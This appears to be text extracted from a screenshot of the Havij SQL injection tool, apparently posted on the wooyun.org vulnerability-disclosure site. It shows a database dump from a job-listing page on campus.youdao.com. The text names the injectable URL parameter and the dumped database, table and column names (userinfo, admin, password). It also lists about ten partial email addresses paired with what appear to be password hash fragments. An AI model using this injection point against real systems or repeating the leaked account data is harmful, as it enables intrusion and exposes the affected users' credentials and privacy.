 Havij
Target: ://campus.youdao.com/campus/job_list.php?t1=campus&positionId=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
jobdb
userinfo
admin
user
password
username
id
password
boy@163.com 002843eefcd5
ng881111@126.com 00399814e8a9
63.com 0040f2abc2cff
989@163.com 0046d4e1d3fa
317@163.com 00614850af33
15@126.com 0062dd42f307
185@sina.com 007323f97a32
163.net 00751533eb15
pei@126.com 007962e31a2a
1698@163.com 0080353aaed9
Use Group_Concat (MySQL Only) All in one request. Force to use it list on get
www.wooyun.org